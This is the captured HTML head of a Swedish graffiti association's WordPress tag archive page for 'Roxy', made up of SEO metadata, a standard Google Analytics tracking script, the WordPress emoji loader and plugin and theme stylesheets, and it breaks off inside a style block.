

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gbggraff.se/ngg_tag/roxy/
body_size: 53064
content:
<!doctype html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Roxy-arkiv | GBGGRAFF - Göteborgs graffitiförening</title>
	<link rel="canonical" href="https://www.gbggraff.se/ngg_tag/roxy/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roxy-arkiv | GBGGRAFF - Göteborgs graffitiförening" />
	<meta property="og:url" content="https://www.gbggraff.se/ngg_tag/roxy/" />
	<meta property="og:site_name" content="GBGGRAFF - Göteborgs graffitiförening" />
	<meta property="og:image" content="https://www.gbggraff.se/wp-content/uploads/2022/12/cropped-GBGGRAFF-FACEBOOK-LOGO.png" />
	<meta property="og:image:width" content="290" />
	<meta property="og:image:height" content="275" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gbggraff.se/ngg_tag/roxy/","url":"https://www.gbggraff.se/ngg_tag/roxy/","name":"Roxy-arkiv | GBGGRAFF - Göteborgs graffitiförening","isPartOf":{"@id":"https://www.gbggraff.se/#website"},"breadcrumb":{"@id":"https://www.gbggraff.se/ngg_tag/roxy/#breadcrumb"},"inLanguage":"sv-SE"},{"@type":"BreadcrumbList","@id":"https://www.gbggraff.se/ngg_tag/roxy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.gbggraff.se/"},{"@type":"ListItem","position":2,"name":"Roxy"}]},{"@type":"WebSite","@id":"https://www.gbggraff.se/#website","url":"https://www.gbggraff.se/","name":"GBGGRAFF.SE","description":"Graffiti | Street art | Gatukonst | Bilder | Blog &amp; Nyheter från Göteborgs graffitiscen.","publisher":{"@id":"https://www.gbggraff.se/#organization"},"alternateName":"Gbggraff.se","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gbggraff.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://www.gbggraff.se/#organization","name":"Gbggraff - Göteborgs graffitiförening","url":"https://www.gbggraff.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.gbggraff.se/#/schema/logo/image/","url":"https://www.gbggraff.se/wp-content/uploads/2022/12/GBGGRAFF-FACEBOOK-LOGO.png","contentUrl":"https://www.gbggraff.se/wp-content/uploads/2022/12/GBGGRAFF-FACEBOOK-LOGO.png","width":1022,"height":971,"caption":"Gbggraff - Göteborgs graffitiförening"},"image":{"@id":"https://www.gbggraff.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Gbggraff","https://www.instagram.com/gbggraff.se/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="GBGGRAFF - Göteborgs  graffitiförening &raquo; Webbflöde" href="https://www.gbggraff.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="GBGGRAFF - Göteborgs  graffitiförening &raquo; Kommentarsflöde" href="https://www.gbggraff.se/comments/feed/" />
<link rel="alternate" type="text/calendar" title="GBGGRAFF - Göteborgs  graffitiförening &raquo; iCal-flöde" href="https://www.gbggraff.se/eventkalender/?ical=1" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-9FCV1HRRJQ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.gbggraff.se\/ngg_tag\/roxy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-9FCV1HRRJQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-9FCV1HRRJQ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gbggraff.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.gbggraff.se/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gbggraff.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.gbggraff.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ngg-smart-image-search-css' href='https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/css/ngg-smart-image-search-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ngg-smart-image-search-genericons-css' href='https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/fonts/genericons/genericons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hr-fancybox-css-css' href='https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/css/fancyapps_5-0_fancybox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='santapress-css' href='https://www.gbggraff.se/wp-content/plugins/santapress/public/css/santapress-public-all.min.css?ver=1.6.2' media='all' />
<style id='santapress-inline-css'>
.santapress-post.modal, .sp-modal-iframe.modal { max-width: 1024px }
.santapress-post.modal:before { display:none; }
.santapress-post.modal:after { display:none; }
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://www.gbggraff.se/wp-content/plugins/search-filter/style.css?ver=1' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.gbggraff.se/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='vslm-style-css' href='https://www.gbggraff.se/wp-content/plugins/very-simple-link-manager/css/vslm-style.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.gbggraff.se/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.gbggraff.se/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='pubnews-typo-fonts-css' href='https://www.gbggraff.se/wp-content/fonts/49c5af074389a7dc5b3d78b897eb85f0.css' media='all' />
<link rel='stylesheet' id='pubnews-style-css' href='https://www.gbggraff.se/wp-content/themes/pubnews/style.css?ver=1.0.9' media='all' />
<style id='pubnews-style-inline-css'>
body.pubnews_font_typography{ --pubnews-global-preset-color-1: #64748b;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-2: #27272a;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-3: #ef4444;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-4: #eab308;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-5: #84cc16;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-6: #22c55e;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-7: #06b6d4;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-8: #0284c7;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-9: #6366f1;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-10: #84cc16;}
 body.pubnews_font_typography{ --pubnews-global-preset-color-11: #a855f7;}
